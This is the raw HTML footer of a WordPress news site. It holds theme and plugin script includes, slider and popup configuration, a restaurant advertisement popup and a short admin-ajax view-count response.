            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696eafb68cbfb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-25462":{"triggers":[{"type":"auto_open","settings":{"cookie_name":"","delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-25462","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"25455","size":"auto","responsive_min_width":"100%","responsive_max_width":"100%","custom_width":"344px","custom_height_auto":true,"custom_height":"600px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":25462,"slug":"popup-home-1"}};
/* ]]> */
</script>
<script type="text/javascript" src="//focus.aw/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1768684999&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi20,revapi21,revapi24,revapi23;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider243"] = {once: RS_MODULES.modules["revslider243"]!==undefined ? RS_MODULES.modules["revslider243"].once : undefined, init:function() {
			window.revapi24 = window.revapi24===undefined || window.revapi24===null || window.revapi24.length===0  ? document.getElementById("rev_slider_24_3") : window.revapi24;
			if(window.revapi24 === null || window.revapi24 === undefined || window.revapi24.length==0) { window.revapi24initTry = window.revapi24initTry ===undefined ? 0 : window.revapi24initTry+1; if (window.revapi24initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider243"].init()}); return;}
			window.revapi24 = jQuery(window.revapi24);
			if(window.revapi24.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_24_3"); return;}
			revapi24.revolutionInit({
					revapi:"revapi24",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:450,
					gridheight:563,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"563,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider234"] = {once: RS_MODULES.modules["revslider234"]!==undefined ? RS_MODULES.modules["revslider234"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_4") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider234"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_4"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[23024]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -397
content:
{"23024":146}